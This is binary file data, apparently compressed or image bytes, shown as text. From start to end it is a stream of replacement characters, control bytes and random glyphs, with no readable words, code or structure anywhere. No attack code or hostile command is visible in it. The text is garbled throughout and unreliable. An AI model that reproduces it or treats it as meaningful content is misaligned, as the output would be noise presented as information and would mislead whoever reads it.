��� T`�D��RsJ H�mI����Ib��x�1�'�v�sg��Z���f��Xw6�x^�h�&regN��+S�"Sh�O�ߔ��``�Y��]��W��U��,b[�G�*3Hu�3N�ϣ4U��!�1NV�|s]�@���ޱ^��/h����8� q��JA�j <�� \�f 1�2����� Z�l4�
c	� e�,�V�e��^͊."�`\@���Z�� '|��U@IK���@Ӄ^�F�A&�'+k]��'�FSM�TYB:�C��o�*7��(i�D��x�Eg*Gi����GwDdo!Hf�HF�Hr����d��I� � @I����0��!4�ƹ�����9��y��y3y�	����\�:n��o��z�A�A{:�6,���!�I8�AXR��j��!z��6m-�}��v�+tA8)��*�/r6�����B�� �ŃZZ��p��1�1����"੢ ��E�j6&p%�� WyZ��Fc�@� DFd��>����l8�#7���3��ȫ�fH����:l�?I�F�]�;�AC��`�%g�j"�m.�@�w�kV����C��O{G�D����$d��p�L�҃v�#�>vTH�@��Y�|-�L�-��M*qK�+��L��,wr�r{�3��5w>@���.I��#��> :�5���\��!2���%O�ۂ��t���Q�5��":x(Z��Hʅ��6��
�*��Nܴ����A��zƱS�^�^���b.���p�q劳^�XD੭�����@�-��6�
XA���-��s�`	��L�� L  ʠ�b�c\dj���������.6�x�#�̯w�.A@�w�t����H	��"�m��l0��7԰�(>�.�{��`j��`�)E��jD��2[F�>�$gr�����,y�I���d��˗H�K\K����`TU��L#]L%�*��)=�'�Yrs�h�J�g��[7�IM�y��>@�? V=��{�3]ʡ]j�e�k�DQϻ�:���M;�63��.l�����z�b�� �pV��B-��������_�q`���ojH��`(!b ���:�" ��@�:���� O�4����6���4�����������d�?�cE��-��y�f>��M�@�@��B���n�.�--��#�ɱ�>�)�(=4C�|� q�DJ+�%{��FB��O�Ew�:v�hbrr
`dC���r���,!1���J�K�FKT�L�d6�ؽ����Ƈ&@b�>M��
�oǷS3��ۄ��8���)�>��A؇AX����/k"�����b�Y��a`���o��H�FG9�.�%.�-���@o��1 R��xhc.!��8p�� ��B#c�߯����
����*C2�/4��O�m����
+&I�woD2;|3��"�k"D���P�GC��+g��]�<���W��A���<)<b v��U�V
�8��Ç��Pb��ed��WƎQ-������"t��0a>�3�̚4q��ɓ'3FH�(T�!X�>М�ԦӦ7o�K瀄�CD�� A�,_Âu��#K{�ʄ�Ȓ��<��c� i͛j���v�˸l-�U�]�lq�L�#f�a�TՇk�ǑÜZ��,C�>��P�� �$��:�j�K�`եA$q�F�60`�F�F�dq����1�&�u#"DHbd(�#<���3̜��������C�ņa�v��?V�^�SI)�HɁ�	%��,�� Q ʅ�dX�&�ܲ	8 
���(�\��&+.�����%�d�`�5vR#���(��X� ��-� #�P$� P����2��x	4=ƸI)ry����@��2�pPB��B	*���2%�Q	�P�KE��G�t�I��d*$���a{5�S���S�xA�V�=����B�Y� >��詨�jZ���a1��#�0c���s뮻�3�����˫��2�L�iS`HƨZ7��δ|1���صӤ\���{q�i�L����F�kI������k����ċy�� � $� ,��nI� w�?P���@G I�P� ���,��̞�){ �~��'s/�C ��x� %�8HI�J�D��I�Gor� � "#"B'+�B�-f�"�Q�h��2���>)e�4�$8\F6��4i��6"�e��� �G�)�.�@pPBl>$g	<��2*,�F�ohI��9*���H��*����F�TOA��OAU�LQ�t⭦8qZ�UDa��24��C>�<g�*�8�ZغD�Y.E/���Wo������N��e��ɏ�}[u�+LV E�2��J\��t]B���������k���0`���o7���l����tA/P�q�A� �Tg�I��� ��,���@
�c��:,C�c8#@��ُ~b!]�'@2���@=�Y�*�KxhK�8�- ���(DQ���tti�kZ��Ġ���g?c�~d�%ֆHFRҒ�D"P�Gv��R��"�-C~��nV �U�H,�q��5�!�SEJ@;U�"���/4�9�tns�*!D�,ә.~�k��R����,gI�Z�31!|*Q�
+��V�u�b��U�ۉ�X��fj�Όf3�I�gZ��Ք�4�@Y$|݃e1�)�c����r�9��?�o �*�B�\v���f���7��;f���4�)�kN�O�,p`�B@�l�&<`:��Nvn@1�hGc� ��� ��49.Li����
x�r���P@��ف�� ��hJP��ѨE�Hp����$
u͉k�Ѕ��"�u"�9�Q�ģ�IJ�p�����HL"�V %51l."#%�(�RRLc��02aL#M��	J I9Q�"�$F"�I��i$�II
��D��T~!�hGKZ�.˝� �J�P��vz����K_���e^K+�1�-�@
7�ɈU��T�L�r����*�%� �<��Zo.s�3���:�Ezؕ�*F�.�:fz�3l'���b���n�围��5�#mPP���<�ah�1p�`_0X D �:��pv� B�e'96Cf`3x �&+Y�e:Ú��;(�NMm
(���F�{�� u�;cEQ�(4UUC��SKD!���*E'���%_U�Y��Wq� �HJB3�Â� �ɱ6L�[�.A�&�-lx�� �8�0A�����#��4�B�!o�$ � 
��r�
��tr�%&���h�d��u��{Ki�2��
���� Kx�Ӡ��i��:����-ni{�e���p��;-�YZ�X���ZO�a�x�/h�a����6��=�f3�� �vG^`*ov�^��i�N��'��4,LM��֝��*,�)��f����}�ޚ����h�+� �6$�o8;5U��8V�8@q ��p	hp HNu���!)Θ���p�!O�Q��b�9�xh��lBm%��s;�U�Z���}�!8����#��QEc���:֯N�kS����   �rTґ��2�H�8J�.�6�ы]S ��a؝p�@$���Z$�����*��B��ЅP	�0Jy��ֵ�6��=��C�g7Wx��_Ϲ�O��b���Vw����tGS�>Q�$����X��ۚ'�/���������,�O���xF�?�����4>L���+W��m�(?�]:�����{o���T�$f�`h�����7���� ��9[ ��A؁Q�d#�U@��	HB(fC�
	C-�r+�r!gC(ցPp	. 3��2CH8�7	�c�
:� l74�Q�!T�!�@"�NBd 24[�dX�#:"6^!cUeU�#8�3�P!aF$#� ^�V_�/aF%V��v�tu$�1 X�v(u[2&�Pwv���ugpB'��'~6I��#q���Y�c�g����z��K�P*g��������؈����;��j��zX�;>���x����\�N,z�|��{�p�X�� |�w�Gɥ}\�4P*~���������7J���>@��;���X ˰O��ː��x��{\A��^�vp�?0��qP��?��@���x�@7 t��0΁��  ���a1���ai�& 2�b"֐F��!c(�C@t3B� ��
d�3�%>�!&#� PtC�F�TL�tJFe]UF.�"�#R6#t%7t�$i�$d�$pSt8ɒfgfX�q��_i�uP�"p4dRi���pn�w�D�a�� PY����g��Y�P�x������lɖ�؈o�i��ty���KY�:x��|Y�b >��6��W��$*���{��{[�y���X ꀊ�H��؊�犚�{�י�w4@�Ȉ>�� �������ٚ��|�	~�Y�����Q��i������Y��`��4��_�?I0� ���?	e��/���?-5Q�P� ��# r��w� �)�@����  �  �  *� �*�@d�_6��	: G�S>E�2��zCF=�
	�%{5% 	G�%Qp"G��}04$R4`�tI�36TƄ-%8)$�[�e m� q72 c�N�fcf%X���6vs51�f�`�PP��T�XAW�g~� vr}wHh�cx'�Yz�9dZ��:gJ������k�xg���s�}Y�vZ��W���i[������9���{�i��������ʙ��{�ي�ښ�������7|�����������ȹ��ڛ�z��O�i?��^�1	��~֨~�(P����0�P۹/��_�aP���`��
I0_PA�@#�`�@[���1PО�����GP��:��
�z��*�"�>�C4Cs)T� h� Jf@#\BU!:%CC�P�UWՒJ6#5V\�UE�ErW  �0>Ytq�$VC7��`�%C�D�$k4m�CM:XRy���XT�g.[~�'��'Е 0hx�:$1�lzh��@�s*�p*�s�H��|��x�zy���i��9��	|�y��|�J��Y��Y�����J�c˚�њ����y����n�O�����p_��.��o�o�(P�yP���/����/�$��/7��B7� �q�@�_cC2��7�A� V1��q��{�`������A���*�7,H�b�d��H�U?HWdd%24C'
�K7Z�E-�5]�5h�"�!]Ef=8$3
GI�6_7vC�5kvUw3fbX7�qf1r2&sWXvw�XzǲUZ �ga'7�'�  zJ_J�lx��9���t�9���D�9oJ|�G�s��<�PK��*��6�U{�W��Y���׵�ꨓ������h˩1|��
Ú��������t;�<��벪��o�Z���xP��4�w�?H9���O]�R!�R�!q-E1ך����;���q��B���nlr��q� �
2�T76��� E0�D>�5Ӱ	 "@��ECdīEM�twxC�\3#lf#q�6E�qa�Ee%A���p�b%hãW"F�@E�t'XP:�Q:�� �0K4;�ѕ1���I�C�q�p�,��L�E���ܴ��[����<��I��%\� �{�L��|������9��)Û9�6��/|�u��jk�m��>����Ϩɷv;���.�����QU�q��/�bPl���1���q�_ �?��� P
�@�Q���Rf�(6�О� c@1/��0-�1��/��o��P��j36T�Kȿ� .(T^d4\5�K-U"r"YFk�dNF+y7Fh%R���0p�VG� md7gW%��6��k��,F
&c�XvgPI�pI��{v7��~b�9{��l� �,����E{�L��͒]��z�j���٥��&l�X{�)�2�£�5,3L����o��B,���ڢѪ�,���~���_ 1��/�r_Up��	-� �p�d 0  0�-u l���b�0mP��Q�m� ��AR�c����l�ީ���.�v��z\3�`s�hĄd� z��#?$�^�E�˒^$�Xm�P��$)$M��4
W`�6�l瑥,
U�<�6�Q%m�""˛`�@��yW)+�%�˺�g9��Y���@9"��U����DK�<��L�̗�=ٵU�N[�QX�R�{�}��{Y���7Λy���Γڊ0l�dk�f[�=|��l�:�pn��<�v���_ը��������b�����Pu�C����O�m��0�t�t � �_� ��F� G�ա�t0�Q�3�ҳ��1�ө���B��0�ƨ�����Q
4��EԄ�s��U�E�5x��_�U]4���Y�#0*WMf��n$l�К,ftS�X�q	W�;�b7Y�N�X(�X+I���t�����'���{Z�i��Ɍ�=�F���jPn�Q��7��ͥ����,��\�h>�k۩��?�氝�;���}�tK�����.������/�B�[pu��@9`��EQ#P?�0l���q�0&����3]�m��oӷN�/�%�C���;�W��%�\D;û�58�5Ԟ"�.�X�d
���3d679��`v$l�6n5Mb5!K��_D$aؑ#.%а  �U�ܤ잆/�TZ'��.;Y�u��9\�9��Y_��G��]�K��|�M�����"���͝=���,�b����k��7����l^��}��Iۭ�.u��x;�Ϳ~|�?�_Vp��������@�!������xA�T	5���يݱ16�T27�Ƴc6<����.�%�W���JM,E�bEJ)��D�ҦK!/A�����-����$��)=�ly�ӥ[�D�t�s��ϐ@E�����`���"p�T*�H�z��H�;`x: �ҝ45���%�p+;v��'J|+A�o	 }�����2��  .����B�~E^��Pd̨*g�l�P�˖A_}y4iԩU�fݚ��˰e�M��lܴq�>��woݿ��ͮ�o�������љ�n����ֳW�eh�u����ݼ���ѯ/�~��A�O
?����џ�V����o��!����`0 � 0���#��	'��,l��P� 4�`�n�È6�@ �@X�/��#j4�F#��
u4�6��n���*� ��P��'�\Ҡ"�E�J&�࢘�4	,�Pb�03�(K�P*S#�\���B�)'Q���'�D�)N�� �h�,�X ���j)�������*��*k��Pj�#Q:������d�a����P��V)`�0X8�0��[5Ӭ�]-[�4�D+�3b1�3�FC�5fU���ۢ�Ͷhs�M7l���6m} ��%��a����]uٕ.;촣N��o���W���mϻ� n/`��3Ͼ���?���� ��@H�b����@=�0���C<�j���=��h�a�K����q�y��::r�n�����4(�$�^�i%�|2b����(�H%�6)	��BB	75b)%���(��?��H�*R:}b�b ��
���B��EuR�'H�
iű$멳B�૏,�����:&�
�B��W[�u��pU1 4���z��Ɉ�lv�M�#MYۍmvw�[���j���Zm�w\q�+����U�:���nzy��^�/����8`���|~���.}���������b�bȓp|�!��c���dg�X�Vv�-<�F5�<��/��4Q��І)PH'��|ƣ@3�`�2��@MjY�2�5��"kZS	�(1���%�P��&��Ԥlm��pr�N%�q;"ܺ��4�P� {��C-e+ 
�D�@U!P�kP���M��N���-���ct ��bU	�r`G� �0�Ub��LFW��Lc�e�`�4�J#{�,ho6Ӳ�$w�-�m�[�:^'�ӛON�y�{�t���S�_�Ͽ����O|��O��'�	b�����- AX��w�Q�@#CY�RV����di�'��HE� @��$�����n�@a�E���#� 	|�Ҵ�0!?�g=�
aT�j�%����)Ns	I:R����=d�I:�8��'t���7�dQ)UT
VB� !+��(Lj�7�y�R��W eяl��iiIK0�F�%����^�H�0@0�#��p����AE"i���4�|dW!IIjUR���d�:y�P2o8�I���u�gz��N��0��zy��,�Z>~V}�{��K���}��/�3�I,�b���,ġ���!2Q�8� A	B�Ȁ����Y!ft�@m�g\`����(���D��$� �`Q?��#��5ڀ8]x#T��!A�6є��p!�JJBQ�p��.������$�މ�9�I{�TE)Iр��xFƉ%�]��x�*��+2��K x(�����r��eUF��aXU�T�0�����:T@����Vi��by&�Z��k"9V���Z��$ol|���&��ⱹ��v��]г���T�R��er,_�d�<
�%���El���� ��ULY�&Ύ��2��|1�Z�)Q@�<���*ʓA#�32 OE��@p���-l!���J1 v��t�f�f�A?�b6�AeGp�������wzR�84Sh#����Ë���6�ԝ���q7R'-��X(��W$@ Sz�'�4ddp�(�dE'pj	6��
� �@P�:�j�L=�b�_��2�;��Y�bx7x�$Y�z��d�7;^^��WQ
y�q-%�P��n/|�%�\�����ʆul��'?,/�����0b�Yd$�P�f�r�0�2��F� 4���� _؂z#��Q�`3M��*�+π�`�!�7P'�)f�޶(@������P[7�j�I�!������D��.�Ĉ ��M�H#�,~J
U w���i)	n�Vn�E�@cr�j+VtS�(E�-������:�%/u�0�S��,���+w!R�B�����j﯆��1�7��z{M�7�F+(��<����\���g^NN���:K�D�|���-	kX`�r~�80����9	�t\�&��1�����*{1���AH :��"e`q�2�z�8��(p�vҭH����
#(�/ʀ�� hc'	Y ��KљП"�-������z�.���!��4��W#;Ԉ�s�a/\�5�	�?��E�)ڊ�`���"�����
b�
	��;���	�q����R��Rh�k+�0V9p���Y��C@J=��d��X��B1؋CҠ�ڳ$�˷��=K��2R�������VZ>�{2�,(s���>*�%���p��{������9�)	a��Y�q3i�)��1�$�(X ����*`H���b��࠘ �`��yz�10�-�3Q�Y >ۂ�4ݺƝY�Q/,559����K��aA�!R�5�rA���M��4�#�;��;(��A;F��s�(ڊi[�(*��j)0�K���؄
��a���ؼx�;
��<
�s[\i��#$�q7��*9|�i�C�+L�ӽ�ڷ�S�t9���!+%�P�Cd�%�c��S��>+������>[�D�����/�J���Pe�5�7��0a�3�Ki����k $xŠi�-h�88�H���A����k���l���6�-\��Z����Ȧ�˭6ح���������H�g�^�y�V(	�r�4)��3�wD��
�����/���~$M��	(z�d��cCi��H������)�gk�����
��0*0dvÐ���(��	�_Q��HO����lO:���	}3}۽��1�H+��Ác�ꡞ�K>�۫����c�(�� 9,�\-#����%�����>�a�����KgKkr3�s��) ��`�-�C��-�� 4�� ��hR ��x9��@��@��6`���vZ��l�| �A�(��4���5�PA��	�$5��AY�y��ڤ���	(���	�H
�#
�sE����)hs�1��D0�q�+������<��#�� O  ��SC���1$6���l��=i�Ù$�{�1NZ�q�À��@�!��3�}J�Ԏ�ZDF��������������
}������J�?��cEֲ$#��J76#&̬)�-����-��8���-8��#�&h@���L�A��+X����s�9��C@M�  �4ll�@�3�A��q$�K�/D	����(q��ٔA7�Y�5��Q�"���0	� 	J؊�Z�TN��*B� ;��1���SQ@	k��+����͹�.��xv� ���hT�*�ԓT54$�Z�w�T�1��I�ϲ�C�U�I�P� �+�@U�P�����&CJ���2Z��sP������Ⱦ��[�C�20��#K4�g=�$H�I�@��8Ȁ+` �?i�*`�6 �l��:��'v�H��3N3�`tW���y?q��Q�)/�R� G>�����a�/eG����j� S����������(Z�Eي� �
����(��%��b�1�Y�ն���	��W	�=
Z�U�[��@:�t{ç�ZԸ�J�1���{�ϛ�I��= ��|+�3����	���%#�'k8YBP����UJ �D^�8�|,��2��a��c5s��������6;a�6 �8(�p���:W�)�����/�%ƙ6Ȁ#�9#� �qjEQ�V:'�3�3���-~E�4~�"��ݒ�+�B�����		��͠�#0����/�R �����%�y��Dޮ�N���ٛ�-Nh�
hp јC�]
ˡ�k��)�ȶT9�p�� Z�	�E�#�<ϩ�����_���ZM���CO==TaV���@,�vUU*�D$�}��`ò>��U�y�-�D��[`�8]����"�,�(g�s�S� @�'��b�
p�. X���{F�3(�`����8'�:Q�V(�� a�
�4	FR�@;̼��)}G�qrDX��M��"�)�뺨��5u�5+�G��5�RdV�bC�#$�	�6��%,�MH�k��*�a�;���7*���Le��1���4��8�ƘZ������]��C����O�
%�,���R[T=�����t���WRP[�`��J�!a���CaV��a�&b�&d:?�h����6��A�Yr�ݝ�9Q ׁ&��-����q���U�y��� q�ozQJ �>c��c�Fx�2/��錰�6�㉓���RC(�A�Ӵ"��ǝp/Z���Y����;��K�ʊ8	�J�	�숡h��u�6������(*Uڡ%�r�*�`�Gm=���e���O�4`��1&�O���"PM> ��%�>/��K�G<�*C�Ūʸ%��Dp��o�9�o��əl:�����F�N܂�Y�8�Q�m�t�\���/jW���R�)�� R'�x�ȜW��&��4���^��؏mS��p w��-�!z�n^1����M'"�+5���"3�	� ��}���)N	�i�4jPq#ˋ���Tދ�ZY�ΏD�F��Gݕ[VpgyI����+k������Q*�.�>{�OWu�e��VMJ(�?�9q�{P��2����=��^����[?��N2�Ӿ���0���ekvF
q��@��yb�� џ80�8�q����m������"��"��.y2�W���J^�V�����ʢ���>>��R�p�M�Ӟ2n�4
�'R��3��L�$��c����8�P"��)7j�
x����͋�`���0r#��K��@ڢ7��ߍ��I��==L`Yw���I�z\���)�(��E�f`/���5�b�D]�d�q���^�ۅ�J�J�|�fڐdZ9Q����Q\���!�ǥ�~
ǌ��9����p�#��Ȇ(�(�49�#ބ� ,1�F��*������A�^��#�ҵ͐���\��?�}�z͸K^;��Cv�B�G]��鬸^Bߊ��,e�����EOn�e���*C徸#�Z�pe@�0���H��[6z\��륯I���X�Zc�v�f*H��@�	&\���B���$4t�b�Y7^�8p�Ő G��hq��I'MJ��� �*g�l9�&K��b��s��IB�%:��$ ��0`@�6<x� D�Y��`�!�W"����*�a1,X #[��0b�Q�>����l��C  q5�F�, q�H�lF,苹�:d��`A��_~��W�
�(m�M�vmܔ.�T��K�@0 �o۷�3���9�ܶ��z}��N�|o���R'���o߽	��K�Dp�A=4��Ӄ����~z�Xٿ��s�ݲ	�T �4�3�1'tP�	�PR @	� ��2P�  �b!$.S�2���+��"�1�8#�2��9�X��=��c���9dA �$��Ԥ�O�PC
)D%DDCE��!"�IҖd��RIf���F,�ԒE3��SL4�SMw���P,�Ԝ<���Q�Nr�$Ip��PPUS�E�����X�bJ�X���� 0Ct�0�̠��d��F�B)G������<�@��`p�7�0Vk[dj� D��j a��j�i[`Ћ0�J��s�8�
%��&p 08�s˕"t�u�t�tB�u�uWݾ��םv�q�&���(��14�lB1p�As�}��nSlL�zꉢ�NsǴ<��'TȎ��S 6ۼ�"��" ���b�E}#�;��t�H/�4�Q95�P6�d�OJ��@[SYeCT2t�C\~fF��Hi�IfIq�97�3YT��i'߂�Y�N�ZӟB�d8�E)��R\}�5�W�>j��[i���'��a���_���X��)g�E i�p��M�E�9 O_ lr,��/;�_غ���u�Y��z�Ү�0��;�r�F[*CS]p�:�ּ<[��UG[x�Q�]�ϵ0w����s�9��{����嗰�<v��A�u�z�SD�Ԧ�z��*�	�,B��7<��|��=��^t��h&<Ꭰ�46miD���$�1ikQ�a��5���J`E�6���#bZܒ�����Nq�I������P{Tŧ��q�:T���(Da+�K��8U����s�k��"�x�Qk �@�� �������_X 10P+U�aX7@/0 <�<�[x�f�"eI��t�@d0s�`�/��(	�, z����7��'8�q� .���K7�������UG;���l� ��;�̘m|��'b��3��0�p`E�"2��r�<X6����x�N�}#C
r���g "Z� �B���:RB�65��Q�2�D�5��J�R����p�Kj{�D܆ē�9�Qz�%�T#N�[�r���f��8�i�?�p�[�O7��$!j�ܦĒ�$�u���T����Q�6��X�)� ���n��l�y�X㢬dc�Q����<�U0V�EИ�t��2���pZ��A^��2��J�m���r8�b�z��/�̯}�y�c���|(X���Z��/?������M�iv��SXq�Fa ����N��B���`P;-X�eP��(�>�ѡ��D,"�@�KЄr�G*|�"z5�:I�6�!F�����!B,ɘ���B�=��H�4-�ns�[��'�馁sS���e��#�a�t%TI���lJr�B��9��1*��
fPV����^�R;��}d/⠬���)`͔UFy<�`+�T`��P2�/~e�+v���_�K�ǂ�
�H���mz��1�������6�)?ސG����m����X,]�<�l����a�8M���������B2.��;��Lf%��<��A�RD��n	����i5�w�І���\��դ$���J`b{+"�hɈh�$�{_���*]S��&S���o.�L��7�.�@٩M��l�*��mtcX�"9�p��jL�8?g�(LnS��@�$�E�t+Z���(x ����'��R�_��4F�bQ+�_�@"VZ�3��V6�dyC�yq ה�KYnB�ף���/��.�	κ<�L�ٲ�L_x ���*L��A���s�:�����g��48���ooS�W�b@��q! �L�я���.T���`��Y�FBn�h�N����>t�K25O-��2��U⡖4���dn��|�d_H@¾��ޘ����׉{�۲�T`�Ӊp@aIP�-��%��$�2��d�SJ��Ԣ�͡�Q�BLT���`�y|@l@{hD� x���#g�rU#�U]̀M���k� U�U�W���1�W�^e��2�k���z�e�%��/��4��5��C���-��gV���O����� @Z��p<�����X��Џ�P�H{�%���ƽ�L�L	�	@�œ�P�<E�t�>��?��١PA)T���ۑZۑ�Ыa�����ږ�ZF\D�)�J���D�3��}��]�A�޼�F������ʴ��Q زM��a�eE�h��TJ�����UU h��q�����ժ�ѻ!�܀���el4 �܀(��Q\�J��4bh�F]X�0��_9Fi�TR_DK�VeK�,�HY�H���o�R�����EE�(؟��"��-����b����h�ZO&Gm�Ri��o8�>���V�l�S)�B,4�-չ�Q��Y��DZ�����h�@�c���H�IM�Z�,I%�y�Z�]z��z!D��W�IF|��M|��3���?��-,C�	ݨɱQ��$[���LMG�T�A[���a�����q�XHW�!Qa Z�^X�X�a[�X�� �l�p�e,��̕�A���E\da�a�<��U��A`��fT�lAR��F���SZb`�@��0d�+��/�K+nB*tO��ʗ�Ǽ��-�L.��{�/�x|�z��l-�s]m��Y��ϩ�j�ms���x�R6�B���-H;I�	DHf]t��	��
jZ:�;�ӼcwAmΠ�� x����c?^Tz��B�Mz�Gh	F�DC��1���C>�3ؗD���P�E���DFz��Π�$�!N�����P�^���a��|���^�H�S�X|���EjKY��!�� ��@DbZ�,�4x��x��F+I\%��]�\�KV_4Ғ9��x�'��0`\���n@����П8�Q,��=.	�IL_�\����Ǽ�%`6#�ZL�I�^�z��lTcf!�4ca:�mA�,�v0]9��4�g"Wv����d�<}���StQ��ve��`ڹ=�#�nB��o�ZF�#�g��AZ���L,�P8�*�;L�?��2�B4A~��v�[Y!�laxN��!~5X�����$�Mj8(Z
J�7=�TD�T�JV�����EX�X�fWd�\ācD��`g �؅(% �� 0�Wꑯ$Kh�U���<߳��b�E��_��ac���a���hp���@,�%]���%Q�����K�M���~��0-�F�pV2J�N�v�ЉOa"�rLl��n�π�g~&��1�ތ�p���9�&��`����y�A�c� I���cyQ�E�P�����\����B�D�1!*4;��A�:*t*C�J��~rD��F�Fr��e�O�ꂝm�E�gKZ���V��S�U=U�$�텡�`�e��Xl��P��Ř����ؽ^����aa����_IkpU�p����,�(F��U%��.`\6�F��o��ÀĢ��%��X�VȄ^��(P���o�����w�L�P��L,��l���4�l����B|t�z�G�J]qCt@�4��V8ތ	^�������v��v�c���,��f������p��ؘ�E�C���{��m��5�t.áR-�ڗ�؂�jm!x�z�X�T��}d�����Q���P`
���WL�VHKY�E�a%U�4E��p�TvXXt�LKhX_%]�c0�_�]]�X!%�i��[�d�Qf�XDb`$A�F`������1ąU)�Y�n9Ջ�ɫ��(T�������Ң8=��(���G���M�3��uPfc6�cZ�d�l�/��-�n�
LB����	��hF�8ړ�h����(�H��)Ѱ&��l�ڬ��)=�i=BI�jM�ݐ��Pp�rq��ì}T�p�s:*L'T�2O;X*Wp��J�y��DG��yzd��a	a��Q�~^ۺ-�]%j0�MS=NT�Y���V\�^��.�!Ř���]F�B���Ft���J 4+�.�9�W�����9F��������&�*N����В[B�[:E��1��d@T�� п��GS��^��3Qi���*r)\ m�,�t�82���pm�SZ��86�q�Sr�L�LH@��� Έ�C�jX�PA�򌜝l�f��,�0>fy�Z��z�q>��ꚗ�u�,��0j^��6�34�t>34km����q'�؊'�NO�m�p۶mP��
�3�p[��V�L�¡W�$U��6J��\��c��$6Rj,\_�eX��qd4$��d�N�Ee\F$�'���V�@F&��'�a]�^�9m\�DS*��p`��tx�
� �;ôL�tM�e}�����4ìv\��1/>&�X�v02HO�_�G�l`�T+'S�Q�օ�r?�u���������ͬ+�2,3���lD�5?�#�~�0��,�ϚU�>*�e�CV�/� b'6���BKp��d�6رU���a8��9�1�Pl6
��g�jQ-U��SU�U�FjSZ\�V|�5ţ|��!4d��0�o�!�� +��Y}�J���E#�y����'Ghěi����U��XU�D�Y�Z�[f����[r�I�C��4�ѫd�K��T�t;%o�,��*/�<�9���Lp��~w���:��H��T����q��Ɏ&V{� �����L��X�YG{+���:ԇC���]��o�$��L�MGp^[  �AJa�,��^m�U��縤.6���H�TE��5�p��ᒛp�$�O�	I6��?y�.N�(�1�TN�}
�F·��~� �^b(�7����ժXf�^�"@��!���L"���� �Z��J��'&Wm��nfZ�V�s�m��n�G��-��1�g�;� ��z���B2aS��!;(��.f�G��w��wR��[�[L�T@,ׁS��j���;�����?i���ȉ�H���lzW���О�2\�p�Z�����}	�I��^���R�C�{K�M��3���~��Hȉka�T�L��������
�D��#<�ŧ�ΆiF��U�^:��S\Չ}�YX�O�e� �X��Y����Tu"�Yd�e�E񍝆%�e�AV*E������(V���T+Se�\�nW�U���3�@�AgK��0 � x�xу(Q�6^��	$HJ!G��TR$ɔ�J����(.ݪ���L��4j���HJCE��(j��MJ�Uaذ
Ǩ;q��	v%Jlݚ ;
�(����a�+ԶP�B� z��\�{��}��޾��2l���ć�2f���!ȇ'O�<�1�C�7w�n�2Hʔ=3�y� ��&�<+�2�hۚ5�P�I�]ov��-�É7N�E��gʈ���sשo?�~�:�绷��ޚ{�I�'=7/>�x��Ƿw�~���������$#F���,�!�@� ����"
�� ,�!
��/n0�/8a��`�/�h���ڸ���f��:qQ@Xq�"8q�" a�2�#�3x�I�0�|\v&�R�첔0Oh`ل�K(�(.�����s#�8�)�4�>0�/�"t��DI
*�1U:�X�%�.�d z���'�8p���:"��MJ�I�6��R*��)�����������jW��
ˬe
QK�������k��C�h���j�}��n���4�ֳoC�d��P����f�4�c��Xs���YNT��w�&lA��H��9�Z�-7�v�����;���s��֣x���/�����7��$b#����00Y�L��٨yA@!�hBFx��O���<(�$�g;��`����ǃ2�#����D����o�����@탔��^���K/�Ӥ�(��N��$�K,����������X������	E�P77�HQ5�FɤM�\i(SK�#дSQ> �8�I�~
	�JQ�$����a����N��� 
r��,��
6�C���-���Y�����h�]찺���2ʰ���g��7�^��3�~l9���-�^� ;�#�tA�^�����/T"6�)q 0�0;	ˎu8����;��`z֣�|L<#�{<����'d�Y�~�&�� �q/Àv����dy�̆X e(C7@��L���` ��p����N� p"��[2ж�Jd����)��{����W�K�p���$)J��LgZӚ`�(��iN�����#��ȓ���� U�A.��Cb�Or.Q��	�@�(�9
%�*	�;M
T���B�E��R��4D�;/�.*P��	lu�P y��Y��e���ċZ�=��EXp��WoJ�Y�!�c������Z���z�!/�󣟺|#�h��5��f��Yg\��o8�B0�6��x�5�nt8��Wx6h��m��!��JH��p?�a�3����D�0�<`:{��2�Y�r�-�"��A��$�AcLt+m��h�dؔt��5	?�"Xt���cЊ4T(���������	eo�447�,�N����:��Ni�t�I�=䓞��<r���2(�Z	.UJ�Qq �r��4���n�Q���T)��[l�U���0ied� %�FYJ �<�,�[�Z�`�EX�����MㆯZ�YL9ח�Y<�3��.���Ռ��a��א �q��8Cb`�yFvYcxM��)N��/~�F4�=�iSZ�:�h�L�Q�0?���`C���t�'E�g��9F@!&���䲅 �A�P���$D$�&�S������ *�ڍ��$�h��Ü�@��!��D#�Ҭ�##��Jb|㓊��+8x���
�0]�$jR����t�2	"Hd_gP82�7��1",�͇�\E�� j����(q:�=���2��� ��l'ّ�*w�mU�Bi�L�4^	^��oS�j�
3����/n�f7��M��O���h��I�á��C����o4���iPÿ��8�P������}�phs߂��RkQ��K�.*�0뎧[CX	����"���Bv��8�>$e!~TZR2hGR��j�A">&����H�HNC���2�j��h����I���02 aV;ۊn��%q?D]@���+�)km�� �]���¨@��V:X�sg
ܛ��ٯg���ψ����
�@��E� �Pq�b[�[��R?A4`�� 3؂�z�M���8 �T ��{:�i[u +9�@li����V�ϛ5�"\j
�խ֞q�kj}�Z�=�a&î�����V����_�� ��m�7��؏`�Af�U^�D�����-J#��\:��.kfs���F��`c_�l�S\7x�ф=�<�(��#�P�����a���&���@��Ȍfbӿ�O\��@r*Bp���*D�mV�� �!�$�z���A���~l�R�I����$EB$mX� ���If$zn���U��XR�L�R�#g��
�������oD����l����2"#���n�B�(8�D�
��s��P��$�LRH�.�\�� �*2MӒ�x
���Ӽ�W���g�LmX�g�:0`M|���D��0�眴E�����������o8�g~�)�H�8l�^���~�]���櫠��|M�����a���`V�:�/����J�<J�>H�<*�&��ԏ��������ClZ*	Gĥ�@��e��m Ğ�!|&��&E�(�䊔(EF.��(�E�
�D���F���k�Ql2`E���(h�$���ʸ�K�h$i�Dg�(�� �iNx��R ��ެOb*S<��+�)<�
E	'��R�b# � @�����E>E#8��6�N�T��U�*����2��B�h Ժ���(@z�	-��.�2�ڢz�_�Y��|cΉ����\�A�މ\&ˍ��ŻPC]r�42^�5��������$*��坜����|-�a��k,���&��C��=�ow�|q�>F�Ffw�5j<D!��ef��N�j�
F e$H��t�� �|F��$Bd��D2��������`�ꀦ�p.k�d�*�j��G����,En`�?ި�d*�c�K^��`"�L"�QpP"�������!{0=Ii�J��fE���r4���.U<<o�"��N Z���H�%��%��+ '� �xl� h ��(��({,}�ԬG��վ���0ŇZ�ˡj�Z&�/Gc6�_Z�,����r3���	�E4��|-�j� s�J~a�0(=މ9���ƲF���*f1%<�b�C���>�4y�ɴ�`���d�d(@rflxj?B�B@�j���g�q��1	��I0�
q�H��&�2�N�`�1
� N��l6.�4D�6dk�&���ǤjJ���n��nlRw�N�X��<!)��
g� �Nd�<ǌ�	W� �D�T�H�I�C4��jz����0���v:$G����H�)�����x�����g+�A,�ə:���-��zC��f��v�1�-��%}� !���	
